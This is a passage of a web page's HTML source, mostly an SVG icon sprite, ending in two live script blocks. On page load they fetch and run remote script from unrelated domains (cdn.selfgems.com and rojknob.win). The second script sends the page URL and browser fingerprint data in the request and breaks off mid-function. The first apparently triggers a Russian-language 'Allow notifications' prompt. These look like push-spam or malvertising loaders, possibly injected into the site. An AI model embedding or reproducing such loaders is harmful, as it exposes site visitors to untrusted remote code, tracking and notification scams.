0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var 